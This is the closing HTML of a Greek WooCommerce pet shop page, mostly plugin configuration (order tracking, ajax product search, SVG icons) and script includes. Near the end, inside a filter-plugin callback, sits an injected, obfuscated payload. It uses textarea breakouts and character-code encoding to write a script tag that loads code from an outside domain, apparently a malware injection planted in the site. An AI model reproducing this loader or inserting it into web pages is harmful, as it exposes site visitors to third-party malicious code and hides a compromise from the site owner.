var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-17 21:20:26. It took 186 queries executed in 1,514 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->